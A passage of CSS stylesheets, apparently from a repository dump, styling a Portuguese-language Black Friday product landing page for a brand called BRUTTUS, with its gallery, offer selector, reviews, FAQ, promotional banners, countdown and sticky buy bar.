.secure-line { display: flex; justify-content: center; align-items: center; gap: 6px; font-size: 12.5px; color: var(--muted); margin-top: 14px; }
.pay-flags { display: flex; justify-content: center; gap: 6px; flex-wrap: wrap; margin-top: 10px; }
.pay-flags span { font-size: 10.5px; font-weight: 800; letter-spacing: .5px; padding: 5px 8px; border-radius: 6px; background: #fff; color: #222; }

/* Cards de benefícios */
.features { display: grid; gap: 12px; }
.feature { display: flex; gap: 14px; align-items: flex-start; }
.feature .f-icon { flex: none; width: 48px; height: 48px; border-radius: 12px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; font-size: 24px; }
.feature h3 { font-size: 15.5px; }
.feature p { margin: 3px 0 0; color: var(--muted); font-size: 13.5px; }

/* 5. SEÇÕES ------------------------------------------------------------ */
.desc-text { max-width: 760px; margin: 0 auto; text-align: center; color: #d4d4d4; }
.desc-text h2 { font-family: var(--font-display); text-transform: uppercase; font-size: clamp(26px, 6.5vw, 40px); color: var(--text); margin-bottom: 14px; }
.desc-img { border-radius: 12px; margin: 24px auto; width: 100%; max-width: 760px; }

.specs { width: 100%; border-collapse: collapse; font-size: 14px; }
.specs th, .specs td { text-align: left; padding: 11px 12px; border-bottom: 1px solid var(--border); vertical-align: top; }
.specs th { color: var(--muted); font-weight: 600; width: 42%; }
.box-list { list-style: none; padding: 0; margin: 0; display: grid; gap: 8px; }
.box-list li { display: flex; gap: 10px; align-items: center; background: var(--surface); border: 1px solid var(--border); border-radius: 10px; padding: 10px 12px; font-size: 14px; }
.box-list .icon { color: var(--yellow); }

.compare { width: 100%; border-collapse: separate; border-spacing: 0; font-size: 13px; }
.compare th, .compare td { padding: 11px 5px; text-align: center; border-bottom: 1px solid var(--border); }
.compare th:first-child, .compare td:first-child { text-align: left; color: var(--muted); }
.compare thead th { font-size: 12px; text-transform: uppercase; letter-spacing: .5px; }
.compare .us { background: rgba(255, 196, 0, .08); color: var(--text); font-weight: 700; }
.compare thead .us { background: var(--yellow); color: var(--yellow-ink); border-radius: 10px 10px 0 0; }
.compare .yes { color: var(--success); } .compare .no { color: var(--danger); }
.table-scroll { overflow-x: auto; }

/* Avaliações */
.rating-summary { display: grid; gap: 18px; align-items: center; }
.rating-big { text-align: center; }
.rating-big .num { font-family: var(--font-display); font-size: 64px; color: var(--yellow); line-height: 1; }
.rating-bars { display: grid; gap: 6px; font-size: 13px; }
.rating-bars .row { display: grid; grid-template-columns: 26px 1fr 30px; gap: 8px; align-items: center; }
.rating-bars .bar { height: 8px; border-radius: 99px; background: var(--card-2); overflow: hidden; }
.rating-bars .bar i { display: block; height: 100%; background: var(--yellow); }
.reviews { display: grid; gap: 12px; margin-top: 20px; }
.review { background: var(--surface); border: 1px solid var(--border); border-radius: 12px; padding: 16px; }
.review-head { display: flex; gap: 12px; align-items: center; }
.avatar { width: 40px; height: 40px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; font-weight: 800; }
.review-head b { display: block; font-size: 14.5px; }
.review-head small { color: var(--muted); }
.review .tag { font-size: 11px; color: var(--muted); border: 1px solid var(--border); border-radius: 99px; padding: 2px 8px; margin-left: auto; white-space: nowrap; }
.review p { margin: 10px 0 0; font-size: 14px; color: #ddd; }

/* FAQ */
.faq details { border-bottom: 1px solid var(--border); }
.faq summary { list-style: none; cursor: pointer; padding: 16px 30px 16px 0; font-weight: 600; position: relative; }
.faq summary::-webkit-details-marker { display: none; }
.faq summary::after { content: "+"; position: absolute; right: 4px; top: 12px; font-size: 22px; color: var(--yellow); transition: transform .2s; }
.faq details[open] summary::after { transform: rotate(45deg); }
.faq details p { margin: 0 0 16px; color: var(--muted); font-size: 14px; }

/* Selos */
.trust { display: grid; grid-template-columns: repeat(2, 1fr); gap: 12px; padding: 36px 0; }
.trust div { text-align: center; padding: 16px 8px; }
.trust .icon { font-size: 34px; color: var(--yellow); margin: 0 auto 8px; display: block; }
.trust h3 { font-size: 14.5px; color: var(--yellow); }
.trust p { margin: 4px 0 0; font-size: 12.5px; color: var(--muted); }

/* 6. BANNERS (componentes reutilizados em banners.html) ----------------- */
.bnr { position: relative; overflow: hidden; border-radius: var(--radius); background: var(--black); color: var(--text); isolation: isolate; }
.bnr-stripes { height: 14px; background: var(--stripes); }

/* Banner hero Black Friday */
.bnr-hero { display: grid; min-height: 420px; }
.bnr-hero .bnr-photo { position: absolute; inset: 0; z-index: -2; }
.bnr-hero .bnr-photo img { width: 100%; height: 100%; object-fit: cover; object-position: 50% 62%; }
.bnr-hero::before { content: ""; position: absolute; inset: 0; z-index: -1; background: linear-gradient(180deg, rgba(11, 11, 11, .2) 0%, rgba(11, 11, 11, .55) 45%, rgba(11, 11, 11, .97) 78%); }
.bnr-hero .bnr-content { align-self: end; padding: 22px; }
.bf-tag { display: inline-block; background: var(--black); color: var(--yellow); border: 2px solid var(--yellow); font-family: var(--font-display); font-size: 15px; letter-spacing: 3px; padding: 4px 12px; transform: skewX(-8deg); }
.bnr-hero h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(38px, 11vw, 66px); line-height: .95; margin-top: 12px; }
.bnr-hero h2 span { color: var(--yellow); display: block; }
.bnr-hero p { margin: 10px 0 0; color: #ddd; font-size: 15px; max-width: 420px; }
.bnr-off { position: absolute; top: 16px; right: 16px; width: 104px; height: 104px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; text-align: center; transform: rotate(10deg); box-shadow: var(--shadow); }
.bnr-off b { font-family: var(--font-display); font-size: 38px; line-height: .9; display: block; }
.bnr-off small { font-weight: 800; font-size: 11px; letter-spacing: 1px; }

/* Faixa de especificações */
.bnr-specs { display: grid; grid-template-columns: repeat(5, 1fr); background: var(--yellow); color: var(--yellow-ink); border-radius: var(--radius); }
.bnr-specs div { text-align: center; padding: 16px 4px; border-right: 2px solid rgba(0, 0, 0, .12); }
.bnr-specs div:last-child { border-right: 0; }
.bnr-specs b { font-family: var(--font-display); font-weight: 400; font-size: clamp(18px, 5.4vw, 34px); display: block; line-height: 1; }
.bnr-specs small { font-size: clamp(9.5px, 2.4vw, 12px); font-weight: 700; text-transform: uppercase; letter-spacing: .4px; }

/* Banner "vale a pena" */
.bnr-why { padding: 26px 20px; background: radial-gradient(120% 80% at 100% 0%, rgba(255, 196, 0, .18), transparent 60%), var(--surface); border: 1px solid var(--border); }
.bnr-why h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(26px, 7vw, 40px); text-align: center; line-height: 1.05; }
.bnr-why h2 span { color: var(--yellow); }
.why-grid { display: grid; gap: 12px; margin-top: 22px; }
.why-item { display: flex; gap: 12px; background: var(--card); border: 1px solid var(--border); border-left: 4px solid var(--yellow); border-radius: 10px; padding: 14px; }
.why-item .icon { font-size: 24px; color: var(--yellow); margin-top: 2px; }
.why-item b { display: block; }
.why-item span { color: var(--muted); font-size: 13.5px; }

/* Banner kit */
.bnr-kit { display: grid; }
/* recorte da foto do kit sem os selos vermelhos do banner original */
.bnr-kit .kit-photo { background: #000 url(../images/produto/kit-completo.png) 0 74.8% / 100% auto no-repeat; aspect-ratio: 1159 / 770; }
.bnr-kit .kit-body { padding: 22px; }
.bnr-kit h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(28px, 7.5vw, 42px); line-height: 1; }
.bnr-kit h2 span { color: var(--yellow); }
.kit-chips { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 14px; }
.kit-chips span { background: var(--card); border: 1px solid var(--border); border-radius: 99px; padding: 6px 12px; font-size: 13px; font-weight: 600; }
.kit-chips span::before { content: "✓ "; color: var(--yellow); font-weight: 800; }

/* Banner "para quem é" */
.bnr-who { padding: 26px 20px; background: var(--yellow); color: var(--yellow-ink); }
.bnr-who h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(26px, 7vw, 40px); text-align: center; line-height: 1.05; }
.who-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 10px; margin-top: 18px; }
.who-grid div { background: var(--black); color: var(--text); border-radius: 12px; padding: 16px 12px; text-align: center; font-weight: 700; font-size: 13.5px; }
.who-grid .icon { font-size: 30px; color: var(--yellow); margin: 0 auto 8px; display: block; }
.bnr-who p { text-align: center; margin: 16px auto 0; max-width: 560px; font-weight: 600; font-size: 14px; }

/* Banner entrega segura / confiança (substitui o banner vermelho da Vessari) */
.bnr-trust { padding: 0; background: var(--surface); border: 1px solid var(--border); }
.trust-top { display: flex; flex-wrap: wrap; gap: 10px; justify-content: center; padding: 18px 16px 0; }
.trust-top span { display: inline-flex; gap: 8px; align-items: center; border: 1px solid var(--border); background: var(--card); border-radius: 10px; padding: 8px 12px; font-size: 13px; font-weight: 700; }
.trust-top .icon { color: var(--yellow); font-size: 18px; }
.trust-hero { margin: 18px 16px 0; border-radius: 12px; padding: 22px 18px; background: linear-gradient(160deg, #1f1f1f, #0b0b0b); border: 1px solid var(--border); position: relative; overflow: hidden; }
.trust-hero::after { content: ""; position: absolute; right: -40px; top: -40px; width: 180px; height: 180px; border-radius: 99px; background: radial-gradient(circle, rgba(255, 196, 0, .35), transparent 70%); }
.trust-hero h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(30px, 8vw, 44px); line-height: 1; }
.trust-hero h2 span { color: var(--yellow); }
.trust-steps { list-style: none; margin: 18px 0 0; padding: 0; display: grid; gap: 0; }
.trust-steps li { display: flex; gap: 14px; padding: 14px 0; border-top: 1px solid var(--border); }
.trust-steps .icon { font-size: 28px; color: var(--yellow); }
.trust-steps b { display: block; }
.trust-steps span { color: var(--muted); font-size: 13.5px; }
.trust-list { display: grid; gap: 0; padding: 8px 16px 20px; }
.trust-list div { display: flex; gap: 14px; align-items: center; padding: 14px 4px; border-bottom: 1px solid var(--border); }
.trust-list div:last-child { border-bottom: 0; }
.trust-list .icon { font-size: 30px; color: var(--yellow); }
.trust-list b { display: block; text-transform: uppercase; font-size: 14px; letter-spacing: .4px; }
.trust-list span { color: var(--muted); font-size: 13px; }
.trust-heading { text-align: center; font-family: var(--font-display); text-transform: uppercase; font-size: 28px; margin-top: 24px; }
.trust-heading em { font-style: normal; background: var(--yellow); color: var(--yellow-ink); padding: 0 8px; }

/* Selo garantia */
.bnr-guarantee { display: flex; gap: 18px; align-items: center; padding: 22px; background: var(--card); border: 2px dashed var(--yellow); }
.seal { flex: none; width: 108px; height: 108px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; text-align: center; box-shadow: 0 0 0 6px var(--black), 0 0 0 8px var(--yellow); }
.seal b { font-family: var(--font-display); font-size: 40px; line-height: .85; display: block; }
.seal small { font-weight: 800; font-size: 10.5px; letter-spacing: 1px; text-transform: uppercase; }
.bnr-guarantee h3 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: 24px; }
.bnr-guarantee p { margin: 6px 0 0; color: var(--muted); font-size: 14px; }

/* Contagem regressiva (banner) */
.countdown { display: flex; gap: 8px; margin-top: 14px; }
.countdown div { background: var(--yellow); color: var(--yellow-ink); border-radius: 8px; min-width: 56px; padding: 6px 4px; text-align: center; }
.countdown b { font-family: var(--font-display); font-size: 26px; line-height: 1; display: block; font-weight: 400; font-variant-numeric: tabular-nums; }
.countdown small { font-size: 10px; font-weight: 800; text-transform: uppercase; }

/* 7. RODAPÉ / BARRA FIXA ----------------------------------------------- */
.footer { background: #070707; border-top: 4px solid var(--yellow); padding: 40px 0 110px; margin-top: 20px; font-size: 14px; }
.footer-grid { display: grid; gap: 28px; }
.footer h3 { font-size: 12.5px; letter-spacing: 1.5px; text-transform: uppercase; margin-bottom: 14px; }
.footer ul { list-style: none; padding: 0; margin: 0; display: grid; gap: 8px; }
.footer a { color: var(--muted); text-decoration: none; }
.footer a:hover { color: var(--yellow); }
.footer p { color: var(--muted); margin: 0 0 6px; }
.newsletter { display: flex; gap: 8px; margin-top: 10px; }
.newsletter input { flex: 1; min-width: 0; background: var(--card); border: 1px solid var(--border); color: var(--text); border-radius: 10px; padding: 12px; font: inherit; }
.newsletter button { background: var(--yellow); color: var(--yellow-ink); border: 0; border-radius: 10px; padding: 0 16px; font-weight: 800; }
.footer-legal { border-top: 1px solid var(--border); margin-top: 28px; padding-top: 20px; font-size: 12px; color: #777; text-align: center; }
.footer-legal p { color: #777; }

.sticky-buy { position: fixed; left: 0; right: 0; bottom: 0; z-index: 50; background: rgba(11, 11, 11, .96); backdrop-filter: blur(8px); border-top: 1px solid var(--border); padding: 10px var(--gutter) calc(10px + env(safe-area-inset-bottom)); display: flex; gap: 12px; align-items: center; transform: translateY(110%); transition: transform .25s; }
.sticky-buy.show { transform: none; }
.sticky-buy img { width: 46px; height: 46px; border-radius: 8px; object-fit: cover; background: #fff; }
.sticky-buy .sb-info { flex: 1; min-width: 0; line-height: 1.2; }
.sticky-buy .sb-info b { display: block; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.sticky-buy .sb-info span { color: var(--yellow); font-weight: 800; }
.sticky-buy .btn-buy { width: auto; margin: 0; padding: 12px 18px; font-size: 17px; box-shadow: 0 4px 0 #b38900; animation: none; }

/* Página de políticas */
.legal h1 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: 34px; margin: 24px 0 8px; }
.legal h2 { font-size: 20px; margin: 32px 0 10px; color: var(--yellow); scroll-margin-top: 90px; }
.legal p, .legal li { color: #d4d4d4; }

/* 8. RESPONSIVO -------------------------------------------------------- */
@media (min-width: 600px) {
  .features { grid-template-columns: 1fr 1fr; }
  .why-grid { grid-template-columns: 1fr 1fr; }
  .who-grid { grid-template-columns: repeat(4, 1fr); }
  .trust { grid-template-columns: repeat(4, 1fr); }
  .rating-summary { grid-template-columns: 180px 1fr; }
  .reviews { grid-template-columns: 1fr 1fr; }
  .footer-grid { grid-template-columns: repeat(2, 1fr); }
  .box-list { grid-template-columns: 1fr 1fr; }
}
@media (min-width: 900px) {
  :root { --gutter: 24px; }
  .nav-desktop { display: flex; }
  .menu-btn { display: none; }
  .product-top { display: grid; grid-template-columns: 1.05fr 1fr; gap: 20px; align-items: start; }
  .product-top .gallery { position: sticky; top: 84px; }
  .product-top .card + .card { margin-top: 0; }
  .card { padding: 28px; }
  .bnr-hero { min-height: 480px; grid-template-columns: 1fr 1fr; }
  .bnr-hero::before { background: linear-gradient(90deg, rgba(11, 11, 11, .98) 0%, rgba(11, 11, 11, .85) 42%, rgba(11, 11, 11, .1) 75%); }
  .bnr-hero .bnr-photo img { object-position: 70% 60%; }
  .bnr-hero .bnr-content { align-self: center; padding: 40px; }
  .bnr-off { width: 130px; height: 130px; top: 26px; right: 26px; }
  .bnr-off b { font-size: 48px; }
  .bnr-kit { grid-template-columns: 1.1fr 1fr; align-items: center; }
  .bnr-kit .kit-body { padding: 36px; }
  .why-grid { grid-template-columns: repeat(3, 1fr); }
  .footer-grid { grid-template-columns: 1.4fr 1fr 1fr 1fr; }
  .sticky-buy { display: none; }
  .footer { padding-bottom: 40px; }
  .trust-wrap { display: grid; grid-template-columns: 1fr 1fr; align-items: start; }
}
@media (prefers-reduced-motion: reduce) {
  * { animation: none !important; transition: none !important; scroll-behavior: auto !important; }
}
</file>
<file: site/css/styles.css>
/* =====================================================================
   BRUTTUS — Black Friday
   1. Tokens   2. Base   3. Layout   4. Componentes   5. Seções
   6. Banners  7. Rodapé / barra fixa   8. Responsivo
   ===================================================================== */

/* 1. TOKENS ------------------------------------------------------------ */
:root {
  --black: #0b0b0b;
  --bg: #0b0b0b;
  --surface: #131313;
  --card: #1a1a1a;
  --card-2: #222;
  --border: #2b2b2b;
  --text: #f5f5f5;
  --muted: #a3a3a3;
  --yellow: #ffc400;
  --yellow-2: #ffd84d;
  --yellow-ink: #0b0b0b;       /* texto sobre amarelo */
  --success: #3ddc84;
  --danger: #ff5a4f;

  --font-display: "Anton", Impact, "Arial Narrow", sans-serif;
  --font-body: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;

  --radius: 14px;
  --radius-sm: 10px;
  --shadow: 0 10px 30px rgba(0, 0, 0, .45);
  --container: 1180px;
  --gutter: 16px;
  --stripes: repeating-linear-gradient(-45deg, var(--yellow) 0 14px, var(--black) 14px 28px);
}

/* 2. BASE -------------------------------------------------------------- */
*, *::before, *::after { box-sizing: border-box; }
html { scroll-behavior: smooth; -webkit-text-size-adjust: 100%; }
body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-body);
  font-size: 15px;
  line-height: 1.55;
  overflow-x: hidden;
}
img { max-width: 100%; height: auto; display: block; }
a { color: inherit; }
button { font: inherit; color: inherit; cursor: pointer; }
h1, h2, h3, h4 { margin: 0; line-height: 1.2; }
.display { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; letter-spacing: .5px; }
.y { color: var(--yellow); }
.muted { color: var(--muted); }
.sr-only { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0 0 0 0); white-space: nowrap; }
.icon { width: 1em; height: 1em; fill: none; stroke: currentColor; stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; flex: none; }

/* 3. LAYOUT ------------------------------------------------------------ */
.container { width: 100%; max-width: var(--container); margin: 0 auto; padding: 0 var(--gutter); }
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
}
.stack > * + * { margin-top: 16px; }
.section { margin-top: 20px; }
.section-title {
  font-family: var(--font-display);
  text-transform: uppercase;
  font-size: clamp(24px, 6vw, 34px);
  text-align: center;
  letter-spacing: .5px;
  margin-bottom: 20px;
}
.section-title span { color: var(--yellow); }

/* 4. COMPONENTES ------------------------------------------------------- */

/* Barra de contagem (topo) */
.topbar {
  background: var(--yellow);
  color: var(--yellow-ink);
  font-weight: 800;
  font-size: 12.5px;
  letter-spacing: .4px;
  text-transform: uppercase;
  text-align: center;
  padding: 8px var(--gutter);
  display: flex; gap: 8px; justify-content: center; align-items: center; flex-wrap: wrap;
}
.topbar .timer { background: var(--black); color: var(--yellow); padding: 2px 8px; border-radius: 6px; font-variant-numeric: tabular-nums; }

/* Header */
.header { position: sticky; top: 0; z-index: 40; background: rgba(11, 11, 11, .92); backdrop-filter: blur(8px); border-bottom: 1px solid var(--border); }
.header .container { display: flex; align-items: center; justify-content: space-between; height: 64px; }
.logo { display: inline-flex; align-items: center; text-decoration: none; }
.logo svg { height: 40px; width: auto; }
.header-actions { display: flex; gap: 6px; align-items: center; }
.icon-btn { background: none; border: 0; width: 42px; height: 42px; border-radius: 10px; display: grid; place-items: center; font-size: 22px; position: relative; }
.icon-btn:hover { background: var(--card); }
.cart-count { position: absolute; top: 4px; right: 2px; background: var(--yellow); color: var(--yellow-ink); font-size: 10px; font-weight: 800; border-radius: 99px; min-width: 17px; height: 17px; display: grid; place-items: center; }
.nav-desktop { display: none; gap: 26px; font-weight: 600; font-size: 14px; }
.nav-desktop a { text-decoration: none; color: var(--muted); }
.nav-desktop a:hover { color: var(--yellow); }

/* Menu lateral */
.drawer { position: fixed; inset: 0; z-index: 60; visibility: hidden; }
.drawer.open { visibility: visible; }
.drawer-backdrop { position: absolute; inset: 0; background: rgba(0, 0, 0, .6); opacity: 0; transition: opacity .25s; }
.drawer.open .drawer-backdrop { opacity: 1; }
.drawer-panel { position: absolute; top: 0; right: 0; height: 100%; width: min(340px, 86vw); background: var(--surface); border-left: 1px solid var(--border); transform: translateX(100%); transition: transform .25s; padding: 20px; overflow-y: auto; }
.drawer.open .drawer-panel { transform: none; }
.drawer-panel nav a { display: block; padding: 13px 4px; border-bottom: 1px solid var(--border); text-decoration: none; font-weight: 600; }
.drawer-panel nav a:hover { color: var(--yellow); }
.drawer-panel h4 { margin: 24px 0 6px; font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--muted); }

/* Breadcrumb */
.breadcrumb { font-size: 12.5px; color: var(--muted); padding: 14px 0 10px; }
.breadcrumb a { text-decoration: none; }
.breadcrumb a:hover { color: var(--yellow); }

/* Galeria */
.gallery { padding: 12px; }
.gallery-main { position: relative; border-radius: var(--radius-sm); overflow: hidden; background: #fff; }
.gallery-track { display: flex; overflow-x: auto; scroll-snap-type: x mandatory; scrollbar-width: none; }
.gallery-track::-webkit-scrollbar { display: none; }
.gallery-track img { flex: 0 0 100%; width: 100%; aspect-ratio: 1; object-fit: cover; scroll-snap-align: center; cursor: zoom-in; }
.gallery-arrow { position: absolute; top: 50%; transform: translateY(-50%); width: 40px; height: 40px; border-radius: 99px; border: 0; background: rgba(11, 11, 11, .75); color: var(--yellow); font-size: 20px; display: grid; place-items: center; }
.gallery-arrow.prev { left: 10px; } .gallery-arrow.next { right: 10px; }
.gallery-counter { position: absolute; bottom: 10px; right: 10px; background: rgba(11, 11, 11, .8); color: #fff; font-size: 12px; font-weight: 700; padding: 3px 9px; border-radius: 99px; }
.gallery-badge { position: absolute; top: 10px; left: 10px; background: var(--yellow); color: var(--yellow-ink); font-family: var(--font-display); font-size: 18px; padding: 4px 10px; border-radius: 8px; transform: rotate(-3deg); box-shadow: var(--shadow); }
.gallery-thumbs { display: flex; gap: 8px; margin-top: 10px; overflow-x: auto; scrollbar-width: none; }
.gallery-thumbs button { flex: 0 0 64px; height: 64px; padding: 0; border: 2px solid transparent; border-radius: 10px; overflow: hidden; background: #fff; opacity: .6; }
.gallery-thumbs button.active { border-color: var(--yellow); opacity: 1; }
.gallery-thumbs img { width: 100%; height: 100%; object-fit: cover; }
.gallery-hint { text-align: center; font-size: 12px; color: var(--muted); margin-top: 8px; }

/* Lightbox */
.lightbox { position: fixed; inset: 0; z-index: 70; background: rgba(0, 0, 0, .92); display: none; align-items: center; justify-content: center; padding: 20px; }
.lightbox.open { display: flex; }
.lightbox img { max-height: 90vh; border-radius: 10px; }
.lightbox button { position: absolute; top: 14px; right: 14px; }

/* Caixa de compra */
.buybox h1 { font-size: clamp(19px, 4.8vw, 25px); font-weight: 700; margin-top: 10px; }
.pill { display: inline-flex; align-items: center; gap: 6px; font-size: 12px; font-weight: 700; padding: 5px 11px; border-radius: 99px; background: var(--card-2); border: 1px solid var(--border); }
.pill.yellow { background: var(--yellow); color: var(--yellow-ink); border-color: var(--yellow); }
.pills { display: flex; gap: 8px; flex-wrap: wrap; }
.rating-line { display: flex; align-items: center; gap: 8px; margin-top: 10px; font-size: 13.5px; color: var(--muted); }
.stars { color: var(--yellow); letter-spacing: 1px; }
.sold-by { font-size: 13px; color: var(--muted); margin-top: 4px; }

.subhead { font-family: var(--font-display); text-transform: uppercase; text-align: center; font-size: 22px; margin: 24px 0 12px; }
.subhead span { color: var(--yellow); }
.offers { display: grid; gap: 10px; }
.offer {
  position: relative; text-align: left; display: grid; grid-template-columns: auto 1fr auto; gap: 12px; align-items: center;
  background: var(--surface); border: 2px solid var(--border); border-radius: 12px; padding: 14px;
  transition: border-color .15s, background .15s;
}
.offer:hover { border-color: #444; }
.offer.selected { border-color: var(--yellow); background: rgba(255, 196, 0, .07); }
.offer .radio { width: 20px; height: 20px; border-radius: 99px; border: 2px solid #555; display: grid; place-items: center; }
.offer.selected .radio { border-color: var(--yellow); }
.offer.selected .radio::after { content: ""; width: 10px; height: 10px; border-radius: 99px; background: var(--yellow); }
.offer strong { display: block; font-size: 15.5px; }
.offer small { color: var(--muted); font-size: 12.5px; line-height: 1.35; display: block; }
.offer .o-price { text-align: right; font-weight: 800; white-space: nowrap; }
.offer .o-price s { display: block; color: var(--muted); font-weight: 500; font-size: 12px; }
.offer .o-badge { position: absolute; top: -10px; right: 12px; background: var(--yellow); color: var(--yellow-ink); font-size: 10.5px; font-weight: 800; text-transform: uppercase; letter-spacing: .5px; padding: 2px 8px; border-radius: 6px; }

.price-block { margin-top: 20px; padding-top: 18px; border-top: 1px solid var(--border); }
.price-old { color: var(--muted); font-size: 14px; text-decoration: line-through; }
.price-row { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; }
.price-now { font-family: var(--font-display); font-size: clamp(40px, 11vw, 52px); color: var(--yellow); line-height: 1; }
.price-off { background: var(--success); color: #062b14; font-weight: 800; font-size: 13px; padding: 3px 8px; border-radius: 6px; }
.price-inst { color: var(--muted); font-size: 14px; margin-top: 6px; }
.price-inst b { color: var(--text); }
.price-pix { font-size: 13.5px; margin-top: 2px; }

.ship-box { margin-top: 14px; display: flex; gap: 12px; align-items: center; background: var(--surface); border: 1px solid var(--border); border-radius: 12px; padding: 12px 14px; font-size: 13.5px; }
.ship-box .icon { font-size: 26px; color: var(--yellow); }
.ship-box b { display: block; }
.ship-box span { color: var(--muted); }

.checks { list-style: none; padding: 0; margin: 16px 0 0; display: grid; gap: 9px; font-size: 14px; }
.checks li { display: flex; gap: 10px; align-items: flex-start; }
.checks .icon { color: var(--yellow); font-size: 18px; margin-top: 2px; }

.btn-buy {
  display: flex; align-items: center; justify-content: center; gap: 10px; width: 100%;
  margin-top: 18px; padding: 17px 20px; border: 0; border-radius: 12px;
  background: var(--yellow); color: var(--yellow-ink);
  font-family: var(--font-display); font-size: 22px; letter-spacing: 1px; text-transform: uppercase; text-decoration: none;
  box-shadow: 0 8px 0 #b38900, 0 14px 30px rgba(255, 196, 0, .25);
  transition: transform .1s, box-shadow .1s;
  animation: pulse 2.2s infinite;
}
.btn-buy:active { transform: translateY(4px); box-shadow: 0 4px 0 #b38900; }
@keyframes pulse { 0%, 100% { filter: brightness(1); } 50% { filter: brightness(1.12); } }
.secure-line { display: flex; justify-content: center; align-items: center; gap: 6px; font-size: 12.5px; color: var(--muted); margin-top: 14px; }
.pay-flags { display: flex; justify-content: center; gap: 6px; flex-wrap: wrap; margin-top: 10px; }
.pay-flags span { font-size: 10.5px; font-weight: 800; letter-spacing: .5px; padding: 5px 8px; border-radius: 6px; background: #fff; color: #222; }

/* Cards de benefícios */
.features { display: grid; gap: 12px; }
.feature { display: flex; gap: 14px; align-items: flex-start; }
.feature .f-icon { flex: none; width: 48px; height: 48px; border-radius: 12px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; font-size: 24px; }
.feature h3 { font-size: 15.5px; }
.feature p { margin: 3px 0 0; color: var(--muted); font-size: 13.5px; }

/* 5. SEÇÕES ------------------------------------------------------------ */
.desc-text { max-width: 760px; margin: 0 auto; text-align: center; color: #d4d4d4; }
.desc-text h2 { font-family: var(--font-display); text-transform: uppercase; font-size: clamp(26px, 6.5vw, 40px); color: var(--text); margin-bottom: 14px; }
.desc-img { border-radius: 12px; margin: 24px auto; width: 100%; max-width: 760px; }

.specs { width: 100%; border-collapse: collapse; font-size: 14px; }
.specs th, .specs td { text-align: left; padding: 11px 12px; border-bottom: 1px solid var(--border); vertical-align: top; }
.specs th { color: var(--muted); font-weight: 600; width: 42%; }
.box-list { list-style: none; padding: 0; margin: 0; display: grid; gap: 8px; }
.box-list li { display: flex; gap: 10px; align-items: center; background: var(--surface); border: 1px solid var(--border); border-radius: 10px; padding: 10px 12px; font-size: 14px; }
.box-list .icon { color: var(--yellow); }

.compare { width: 100%; border-collapse: separate; border-spacing: 0; font-size: 13px; }
.compare th, .compare td { padding: 11px 5px; text-align: center; border-bottom: 1px solid var(--border); }
.compare th:first-child, .compare td:first-child { text-align: left; color: var(--muted); }
.compare thead th { font-size: 12px; text-transform: uppercase; letter-spacing: .5px; }
.compare .us { background: rgba(255, 196, 0, .08); color: var(--text); font-weight: 700; }
.compare thead .us { background: var(--yellow); color: var(--yellow-ink); border-radius: 10px 10px 0 0; }
.compare .yes { color: var(--success); } .compare .no { color: var(--danger); }
.table-scroll { overflow-x: auto; }

/* Avaliações */
.rating-summary { display: grid; gap: 18px; align-items: center; }
.rating-big { text-align: center; }
.rating-big .num { font-family: var(--font-display); font-size: 64px; color: var(--yellow); line-height: 1; }
.rating-bars { display: grid; gap: 6px; font-size: 13px; }
.rating-bars .row { display: grid; grid-template-columns: 26px 1fr 30px; gap: 8px; align-items: center; }
.rating-bars .bar { height: 8px; border-radius: 99px; background: var(--card-2); overflow: hidden; }
.rating-bars .bar i { display: block; height: 100%; background: var(--yellow); }
.reviews { display: grid; gap: 12px; margin-top: 20px; }
.review { background: var(--surface); border: 1px solid var(--border); border-radius: 12px; padding: 16px; }
.review-head { display: flex; gap: 12px; align-items: center; }
.avatar { width: 40px; height: 40px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; font-weight: 800; }
.review-head b { display: block; font-size: 14.5px; }
.review-head small { color: var(--muted); }
.review .tag { font-size: 11px; color: var(--muted); border: 1px solid var(--border); border-radius: 99px; padding: 2px 8px; margin-left: auto; white-space: nowrap; }
.review p { margin: 10px 0 0; font-size: 14px; color: #ddd; }

/* FAQ */
.faq details { border-bottom: 1px solid var(--border); }
.faq summary { list-style: none; cursor: pointer; padding: 16px 30px 16px 0; font-weight: 600; position: relative; }
.faq summary::-webkit-details-marker { display: none; }
.faq summary::after { content: "+"; position: absolute; right: 4px; top: 12px; font-size: 22px; color: var(--yellow); transition: transform .2s; }
.faq details[open] summary::after { transform: rotate(45deg); }
.faq details p { margin: 0 0 16px; color: var(--muted); font-size: 14px; }

/* Selos */
.trust { display: grid; grid-template-columns: repeat(2, 1fr); gap: 12px; padding: 36px 0; }
.trust div { text-align: center; padding: 16px 8px; }
.trust .icon { font-size: 34px; color: var(--yellow); margin: 0 auto 8px; display: block; }
.trust h3 { font-size: 14.5px; color: var(--yellow); }
.trust p { margin: 4px 0 0; font-size: 12.5px; color: var(--muted); }

/* 6. BANNERS (componentes reutilizados em banners.html) ----------------- */
.bnr { position: relative; overflow: hidden; border-radius: var(--radius); background: var(--black); color: var(--text); isolation: isolate; }
.bnr-stripes { height: 14px; background: var(--stripes); }

/* Banner hero Black Friday */
.bnr-hero { display: grid; min-height: 420px; }
